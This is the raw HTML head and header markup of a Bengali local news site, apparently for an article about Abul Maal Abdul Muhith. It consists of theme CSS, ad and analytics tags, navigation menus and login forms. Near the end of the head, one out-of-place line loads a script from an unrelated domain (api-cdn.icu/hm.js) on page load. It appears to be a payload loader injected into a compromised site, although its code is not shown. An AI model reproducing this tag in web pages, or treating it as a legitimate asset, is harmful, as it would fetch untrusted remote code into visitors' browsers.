    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/uncategorized/",
                    "name": "অন্যান্য"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/",
                    "name": "এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-15701 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">28.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
